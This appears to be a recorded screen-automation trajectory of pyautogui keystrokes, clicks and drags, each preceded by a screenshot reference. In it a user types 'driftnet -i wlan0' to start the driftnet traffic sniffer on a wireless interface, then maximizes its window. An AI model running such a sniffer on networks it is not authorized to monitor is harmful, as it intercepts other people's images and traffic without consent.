
pyautogui.write('wlan0')

pyautogui.press('Return')
pyautogui.write('driftn')

# Rerun driftnet with '-i wlan0' to open the empty driftnet window.
pyautogui.write('-i')

pyautogui.write('wlan0')

pyautogui.press('Return')

# Drag the blank driftnet window up and maximize it to fill the screen.
pyautogui.moveTo(261, 320); pyautogui.dragTo(236, 62)

pyautogui.click(288, 62)

pyautogui.moveTo(351, 180)

pyautogui.moveTo(407, 44)
